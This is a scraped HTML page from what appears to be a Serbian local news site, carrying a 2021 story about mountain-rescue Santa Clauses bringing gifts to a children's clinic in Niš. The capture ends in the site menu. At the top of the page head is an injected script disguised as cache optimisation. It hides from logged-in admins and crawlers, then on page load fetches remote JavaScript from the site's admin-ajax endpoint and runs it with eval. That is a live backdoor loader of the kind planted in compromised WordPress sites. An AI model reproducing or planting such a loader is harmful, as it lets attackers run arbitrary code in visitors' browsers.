

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/
body_size: 31579
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO) &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Kako izgleda kada Deda Mraz pokuca na prozor znaju deca koja se leče na Dečjoj klinici u Nišu. Deda Mrazovi Gorske službe u Nišu spustili su se do njihovih prozora niz sajle, sa vrha zgrade. Tako su na atraktivan načun uručili paketiće - donacije kompanije “Fazi” i Kluba privredinka "Naisus" za 120"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/154838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=154838' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "DEDA MRAZOVI POKUCALI NA PROZORE DE\u010cJIH KLINIKA (VIDEO)",
    "description": "Kako izgleda kada Deda Mraz pokuca na prozor znaju deca koja se le\u010de na De\u010djoj klinici u Ni\u0161u. Deda Mrazovi Gorske slu\u017ebe u Ni\u0161u spustili su se do njihovih prozora niz sajle, sa vrha zgrade. Tako su na atraktivan na\u010dun uru\u010dili paketi\u0107e - donacije kompanije \u201cFazi\u201d i Kluba privredinka \"Naisus\" za 120",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2021-12-29T15:05:04+01:00",
    "datePublished": "2021-12-29T13:18:46+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00002-17.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Udarne"
    ]
}</script>
<meta property="og:description" content="Kako izgleda kada Deda Mraz pokuca na prozor znaju deca koja se leče na Dečjoj klinici u Nišu. Deda Mrazovi Gorske službe u Nišu spustili su se do njihovih prozora niz sajle, sa vrha zgrade. Tako s…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)"/>
<meta property="og:url" content="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00002-17.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2021-12-29T13:18:46+01:00"/>
<meta property="article:modified_time" content="2021-12-29T15:05:04+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00002-17.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/","name":"DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-154838 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
